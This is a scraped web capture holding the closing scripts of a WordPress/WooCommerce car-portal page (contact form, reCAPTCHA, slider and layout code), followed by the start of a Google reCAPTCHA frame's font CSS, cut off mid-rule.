    <div class="up"></div>
</a>
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/citadela-child\/*","\/wp-content\/themes\/citadela\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        document.addEventListener('wpcf7mailsent', function(event) {
            if (event.detail.contactFormId == '15064') {
                window.location.href = "https://avtoportal.by/podtverzhdenie-zayavki/";
            }
        }, false);
    </script>
    <script type="text/javascript">
( function() {
	var nativeLazyloadInitialize = function() {
		var lazyElements, script;
		if ( 'loading' in HTMLImageElement.prototype ) {
			lazyElements = [].slice.call( document.querySelectorAll( '.native-lazyload-js-fallback' ) );
			lazyElements.forEach( function( element ) {
				if ( ! element.dataset.src ) {
					return;
				}
				element.src = element.dataset.src;
				delete element.dataset.src;
				if ( element.dataset.srcset ) {
					element.srcset = element.dataset.srcset;
					delete element.dataset.srcset;
				}
				if ( element.dataset.sizes ) {
					element.sizes = element.dataset.sizes;
					delete element.dataset.sizes;
				}
				element.classList.remove( 'native-lazyload-js-fallback' );
			} );
		} else if ( ! document.querySelector( 'script#native-lazyload-fallback' ) ) {
			script = document.createElement( 'script' );
			script.id = 'native-lazyload-fallback';
			script.type = 'text/javascript';
			script.src = 'https://avtoportal.by/wp-content/plugins/native-lazyload/assets/js/src/lazyload.js';
			script.defer = true;
			document.body.appendChild( script );
		}
	};
	if ( document.readyState === 'complete' || document.readyState === 'interactive' ) {
		nativeLazyloadInitialize();
	} else {
		window.addEventListener( 'DOMContentLoaded', nativeLazyloadInitialize );
	}
}() );
</script>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://avtoportal.by/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1766544938' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

</style>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/avtoportal.by\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="codedropz-uploader-js-extra">
/* <![CDATA[ */
var dnd_cf7_uploader = {"ajax_url":"https:\/\/avtoportal.by\/wp-admin\/admin-ajax.php","ajax_nonce":"c214a29e89","drag_n_drop_upload":{"tag":"h3","text":"\u0422\u0435\u043a\u0441\u0442 \u0434\u043b\u044f \u043f\u043e\u043b\u044f \u0424\u0430\u0439\u043b","or_separator":"\u0438\u043b\u0438","browse":"\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0444\u0430\u0439\u043b","server_max_error":"\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043d\u044b\u0439 \u0444\u0430\u0439\u043b \u043f\u0440\u0435\u0432\u044b\u0448\u0430\u0435\u0442 \u0440\u0430\u0437\u0440\u0435\u0448\u0451\u043d\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440.","large_file":"\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043d\u044b\u0439 \u0444\u0430\u0439\u043b \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0432\u0435\u043b\u0438\u043a","inavalid_type":"\u0414\u0430\u043d\u043d\u044b\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u043e\u0432 \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0451\u043d","max_file_limit":"\u0412\u043d\u0438\u043c\u0430\u043d\u0438\u0435: \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0444\u0430\u0439\u043b\u044b \u043d\u0435 \u0431\u044b\u043b\u0438 \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u044b ( \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e %count% \u0444\u0430\u0439\u043b\u043e\u0432 )","required":"\u041f\u043e\u043b\u0435 \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435","delete":{"text":"\u0443\u0434\u0430\u043b\u0435\u043d\u0438\u0435","title":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c"}},"dnd_text_counter":"\u0438\u0437","disable_btn":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/drag-and-drop-multiple-file-upload-contact-form-7/assets/js/codedropz-uploader-min.js?ver=1.3.8.1" id="codedropz-uploader-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/date-time-picker-for-contact-form-7/assets/js/jquery.datetimepicker.full.min.js?ver=6.8.3" id="walcf7-datepicker-js-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/date-time-picker-for-contact-form-7/assets/js/datetimepicker.js?ver=1.0.0" id="walcf7-datepicker-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/themes/citadela-child/assets/js/menu.js?ver=1.0.0" id="script-name-js"></script>
<script type="text/javascript" src="https://unpkg.com/swiper/swiper-bundle.min.js?ver=6.8.3" id="swiper-js-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/themes/citadela/citadela-theme/assets/modernizr/modernizr.touch.min.js?ver=3.6.0" id="citadela-modernizr-touch-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/themes/citadela/citadela-theme/assets/waypoints/jquery.waypoints.min.js?ver=4.0.1" id="citadela-waypoints-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/themes/citadela/citadela-theme/assets/photoswipe/photoswipe.min.js?ver=4.1.3" id="citadela-photoswipe-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/themes/citadela/citadela-theme/assets/photoswipe/photoswipe-ui-default.min.js?ver=4.1.3" id="citadela-photoswipe-ui-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/themes/citadela/citadela-theme/assets/polyfills/focus-within-polyfill.min.js?ver=5.0.4" id="citadela-focus-within-polyfil-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/themes/citadela/design/js/fancybox.js?ver=1716899159" id="citadela-fancybox-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/themes/citadela/design/js/menu.js?ver=1716899159" id="citadela-menu-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/themes/citadela/design/js/mobile.js?ver=1716899159" id="citadela-mobile-js-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/citadela-directory/plugin/assets/raty/jquery.raty.js?ver=2.8.0" id="citadela-raty-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/citadela-directory/plugin/assets/citadela/citadela-utils.js?ver=1716898984" id="citadela-utils-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/avtoportal.by\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/citadela-pro/assets/js/script.js?ver=1716899042" id="citadela-pro-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdZNRMqAAAAAGVsWLKZZ3jlopYZRLCIqCBJ7al4&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-includes/js/dist/vendor/wp-polyfill.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdZNRMqAAAAAGVsWLKZZ3jlopYZRLCIqCBJ7al4","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_53dac71f89a844122d19fa855833f633","fragment_name":"wc_fragments_53dac71f89a844122d19fa855833f633","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.js?ver=10.1.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>


<script>

    setTimeout(function () {
        jQuery('.specialPlacement_slider_wrap').toggle();
    }, 500);


    jQuery('.specialPlacement_slider_wrap');

    const swiper = new Swiper('.related_products', {
        // Optional parameters
        // direction: 'vertical',
        loop: true,

        slidesPerView: 4,
        spaceBetween: 16,

        // Navigation arrows
        navigation: {
            nextEl: '.next',
            prevEl: '.prev',
        },
        breakpoints: {
            320: {
                slidesPerView: 1,
            },
            640: {
                slidesPerView: 1,
            },
            768: {
                slidesPerView: 2,
            },
            991: {
                slidesPerView: 3,
            },
            1024: {
                slidesPerView: 4,
            },
        },
    });

    const swiper2 = new Swiper('.special_placements', {
        // Optional parameters
        // direction: 'vertical',
        loop: false,
        slidesPerView: 4,
        spaceBetween: 16,

        // Navigation arrows
        navigation: {
            nextEl: '.next',
            prevEl: '.prev',
        },
        breakpoints: {
            320: {
                slidesPerView: 1,
            },
            640: {
                slidesPerView: 1,
            },
            768: {
                slidesPerView: 2,
            },
            991: {
                slidesPerView: 3,
            },
            1024: {
                slidesPerView: 4,
            },
        },
    });


    function positionSliderArrows() {
        const arrL = jQuery('.related_products .prev');
        const arrR = jQuery('.related_products .next');

        const arrL2 = jQuery('.special_placements .prev');
        const arrR2 = jQuery('.special_placements .next');


        let imgH = jQuery('.related_products .swiper-slide img').height() - 40;
        let imgH2 = jQuery('.special_placements .swiper-slide img').height() - 40;

        arrL.css('top', imgH);
        arrR.css('top', imgH);

        console.log(imgH);


        arrL2.css('top', imgH2);
        arrR2.css('top', imgH2);

        console.log(imgH2);
    }

    setTimeout(function () {
        // Make all the columns of the same height
        function setEqualHeight(columns) {
            var tallestcolumn = 0;

            columns.each(function () {
                currentHeight = jQuery(this).height();
                if (currentHeight > tallestcolumn) {
                    tallestcolumn = currentHeight;
                }
            });

            columns.height(tallestcolumn);
        }

        setEqualHeight(jQuery("#selected__products .wc-block-grid__product-title"));
        setEqualHeight(jQuery(".special_placements .short__desc"));
        setEqualHeight(jQuery(".excerpt_listing_block"));
        setEqualHeight(jQuery(".woocommerce-page #content .site-main ul.products li.product .woocommerce-loop-product__title"));


        positionSliderArrows();

        jQuery(window).on('resize', function () {
            setTimeout(positionSliderArrows, 100)
        });

    }, 800);
	
	// scroll to #
	const $page = jQuery('html, body');
	jQuery('.single.single-post a[href*="#"]').click(function() {
		$page.animate({
			scrollTop: jQuery(jQuery.attr(this, 'href')).offset().top
		}, 1000);
		return false;
	});
	
	jQuery('.single.single-product a[href*="#bron_form"]').click(function() {
		$page.animate({
			scrollTop: jQuery(jQuery.attr(this, 'href')).offset().top
		}, 1000);
		return false;
	});

	setTimeout(function() {
		jQuery('#calc_btn').show().val('РАССЧИТАТЬ')
	}, 500);

</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdZNRMqAAAAAGVsWLKZZ3jlopYZRLCIqCBJ7al4&co=aHR0cHM6Ly9hdnRvcG9ydGFsLmJ5OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=j0b95u8fixpt
body_size: 48992
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
